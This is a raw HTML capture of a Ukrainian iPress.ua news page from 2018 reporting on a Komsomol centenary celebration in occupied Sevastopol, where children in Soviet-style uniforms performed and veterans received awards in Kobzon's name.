

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html
body_size: 9754
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
 - iPress.ua </title>
<meta name="description" content="В окупованому Севастополі комуністи 23 жовтня провели урочисті збори з нагоди 100-річчя комсомолу.
">
<meta name="keywords" content="новини, комсомолу, 100-річчя, Росії, Кобзона, організація, Фото, Севастополі">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
 - iPress.ua ">
<meta name="twitter:description" content="В окупованому Севастополі комуністи 23 жовтня провели урочисті збори з нагоди 100-річчя комсомолу.
">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/k/r/krym_e3dc3.jpg" />
<meta property="og:title" content="У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/k/r/krym_e3dc3.jpg" />

<meta property="og:description" content="В окупованому Севастополі комуністи 23 жовтня провели урочисті збори з нагоди 100-річчя комсомолу.
"/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"><a href="/society/">CУСПІЛЬСТВО</a></div>
					<h1 class="post_title">У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
</h1>
					<div class="post_date">24 жовтня 2018, 10:27</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/k/r/krym_e3dc3.jpg" width="920" height="575" alt="У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
" title="У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
">
							<div class="post_img_description">
								<div class="post_img_source">Фото: krymr.org</div>
							</div>
						</div>
						<div class="post_subtitle">В окупованому Севастополі комуністи 23 жовтня провели урочисті збори з нагоди 100-річчя комсомолу.
</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html&text=У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html&text=У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<p style="text-align: justify;">
	Відкрили захід хвилиною мовчання в пам&#39;ять про померлого російського артиста Йосипа Кобзона,&nbsp;&nbsp;повідомляє <a href="https://ipress.ua/go/aHR0cHM6Ly9ydS5rcnltci5jb20vYS9uZXdzLTEwMC1sZXRpZS1rb21zb21vbGEtdi1zZXZhc3RvcG9sZS8yOTU2MDA5Mi5odG1s" target="_blank" >&quot;Крым.Реалии&quot;</a>.</p>
<p style="text-align: justify;">
	<img alt="" src="https://gdb.rferl.org/49A61CEB-1EB8-428C-B7E0-B3913C95A80C_cx0_cy15_cw100_w650_r1_s.jpg" style="width: 510px; height: 287px;" /><br />
	<span style="font-size:11px;">Фото: krymr.org</span></p>
<p style="text-align: justify;">
	<img alt="" src="https://gdb.rferl.org/66F9D856-5880-493B-9FCF-76FEF7468068_w650_r1_s.jpg" style="width: 510px; height: 287px;" /><br />
	<span style="font-size: 11px;">Фото: krymr.org</span></p>
<p style="text-align: justify;">
	<span style="text-align: justify;">Потім &quot;піонери&quot; прочитали вірші, а юні танцюристи в будьонівках і гімнастерках зобразили кавалерійський бій.</span></p>
<p style="text-align: justify;">
	<span style="text-align: justify;">Cпеціально до святкування 100-річчя комсомолу в сусідній Росії створили оргкомітет, розповіла керівник Спілки ветеранів комсомолу Севастополя Галина Мартиненко.&nbsp;</span>За рішенням оргкомітету севастопольських ветеранів нагородили подяками та почесними знаками &quot;Комсомольська слава&quot;. Ветеранам оголосили, що подяки їм вручають від імені Кобзона.</p>
<p style="text-align: justify;">
	Всім гостям також вручили свіжий номер газети &quot;Севастопольская правда&quot;.</p>
<p style="text-align: justify;">
	Зазначимо, що комсомольська організація на державному рівні збереглася в Білорусі. У Росії і Казахстані комсомол існує як молодіжна організація за підтримки компартій.</p>
<div class="bodylinkchange" style="text-align: justify;">
	<p>
		Нагадаємо, в Україні з 2015 року&nbsp;<a href="https://ipress.ua/news/sud_zaboronyv_diyalnist_komunistychnoi_partii_ukrainy_148453.html" style="border-bottom: 1px solid rgba(220, 1, 35, 0.5);">діяльність Комуністичної партії заборонена.</a></p>
</div>
<ul class="relatedthemesu" style="margin-top: 5px; padding: 15px;">
</ul>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/підлітки/">підлітки</a><a href="https://ipress.ua/tags/Крим/">Крим</a><a href="https://ipress.ua/tags/діти/">діти</a><a href="https://ipress.ua/tags/КПУ/">КПУ</a><a href="https://ipress.ua/tags/Севастополь/">Севастополь</a><a href="https://ipress.ua/tags/комунізм/">комунізм</a><a href="https://ipress.ua/tags/окупація/">окупація</a><a href="https://ipress.ua/tags/Анексія Криму/">Анексія Криму</a><a href="https://ipress.ua/tags/Йосип Кобзон/">Йосип Кобзон</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html&text=У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/u_sevastopoli_dity_v_gimnasterkah_vidznachyly_100richchya_komsomolu_269728.html&text=У Севастополі діти в гімнастерках відзначили 100-річчя комсомолу
" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/oon_vidkynula_argumenty_rf_pro_samovyznachennya_krymu_i_donbasu_381575.html">ООН відкинула аргументи рф про самовизначення Криму і Донбасу</a></li>
        
        <li><a href="https://ipress.ua/news/frantsiya_zaboronyaie_sotsmerezhi_dlya_ditey_do_15_rokiv_381451.html">Франція забороняє соцмережі для дітей до 15 років</a></li>
        
        <li><a href="https://ipress.ua/news/syly_oborony_ukrainy_urazyly_naftobazu_v_penzenskiy_oblasti_ta_rls_v_okupovanomu_krymu__genshtab_381337.html">Сили оборони України уразили нафтобазу в Пензенській області та РЛС в окупованому Криму – Генштаб</a></li>
        
        <li><a href="https://ipress.ua/news/ukrainski_viyskovi_urazyly_naftovyy_terminal_i_ppo_rosii_381282.html">Українські військові уразили нафтовий термінал і ППО росії</a></li>
        
        <li><a href="https://ipress.ua/news/ukrainski_viyskovi_urazyly_systemy_ppo_rf_v_okupovanomu_krymu_381090.html">Українські військові уразили системи ППО рф в окупованому Криму

</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/yevrosoyuz_planuie_pershyy_transh_kredytu_ukraini_na_90_mlrd_vzhe_na_pochatku_kvitnya_381586.html">Євросоюз планує перший транш кредиту Україні на €90 млрд вже на початку квітня</a></div>
            <div class="article_date article_date">30 січня 2026, 12:21</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tramp_rozshyryv_spysok_viyskovyh_stsenariiv_tysku_na_iran_381585.html">Трамп розширив список військових сценаріїв тиску на Іран</a></div>
            <div class="article_date article_date">30 січня 2026, 12:01</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ukrainski_drony_zavdayut_rosii_rekordnyh_vtrat_na_fronti__bloomberg_381584.html">Українські дрони завдають росії рекордних втрат на фронті – Bloomberg</a></div>
            <div class="article_date article_date">30 січня 2026, 11:41</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/kolyshniy_prezydent_polshchi_pidtrymav_uchast_krainy_v_noviy_radi_myru_trampa_381583.html">Колишній президент Польщі підтримав участь країни в новій "Раді миру" Трампа</a></div>
            <div class="article_date article_date">30 січня 2026, 11:14</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ukraina_gotova_do_deeskalatsii_zelenskyy_proponuie_putinu_zustrich_u_stolytsi_381582.html">Україна готова до деескалації: Зеленський пропонує путіну зустріч у столиці</a></div>
            <div class="article_date article_date">30 січня 2026, 10:43</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tramp_skasuvav_sertyfikatsiyu_kanadskyh_litakiv_i_prygrozyv_mytamy_381581.html">Трамп скасував сертифікацію канадських літаків і пригрозив митами </a></div>
            <div class="article_date article_date">30 січня 2026, 10:18</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/vidsutnist_glavy_pentagonu_na_zustrichi_nato_vyklykala_zanepokoiennya_soyuznykiv__politico_381580.html">Відсутність глави Пентагону на зустрічі НАТО викликала занепокоєння союзників – Politico</a></div>
            <div class="article_date article_date">30 січня 2026, 09:59</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tramp_nakazav_zrobyty_sviy_publichnyy_grafik_bilsh_nasychenym_cherez_dyskusii_pro_vik__cnn_381579.html">Трамп наказав зробити свій публічний графік більш насиченим через дискусії про вік – CNN</a></div>
            <div class="article_date article_date">30 січня 2026, 09:32</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_turechchyni_stavsya_vybuh_i_masshtabna_pozhezha_na_naybilshomu_npz_krainy_381578.html">У Туреччині стався вибух і масштабна пожежа на найбільшому НПЗ країни</a></div>
            <div class="article_date article_date">30 січня 2026, 09:21</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tramp_ogolosyv_nadzvychaynyy_stan_u_ssha_cherez_zagrozy_z_boku_kuby_381577.html">Трамп оголосив надзвичайний стан у США через загрози з боку Куби</a></div>
            <div class="article_date article_date">30 січня 2026, 08:53</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_fb7b8.jpg" alt="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" title="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/politychnyy_skandal_u_chehii_prezydent_petr_pavel_zvynuvatyv_ministra_zakordonnyh_sprav_petra_matsinku_u_shantazhi__denikcz_381560.html">Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 16:41</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_44911.jpg" alt="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" title="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vypravdannya_trampa_tse_nikoly_ne_yogo_provyna_hocha_same_vin_vynen_u_vsomu__fillips_obrayen_381549.html">Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 12:52</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_69d10.jpg" alt="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" title="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 15:59</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5b254.jpg" alt="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" title="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/koly_ssha_stayut_vorozhoyu_derzhavoyu_yak_vtrata_liderstva_vede_do_konfrontatsii__nikolya_tenzer_381484.html">Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 23:14</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_917bd.jpg" alt="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" title="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/soratnyk_si_tszinpina_general_chzhan_yusya_pid_slidstvom_u_kytai_zagostryuietsya_kryza_u_verhivtsi_armii__the_guardian_381455.html">Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 12:06</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_603d3.jpg" alt="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" title="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/ameryka_trampa_brehnya_i_bezzakonnya_tabory_straty_ta_maybutnie__timoti_snayder_381441.html">Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 10:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
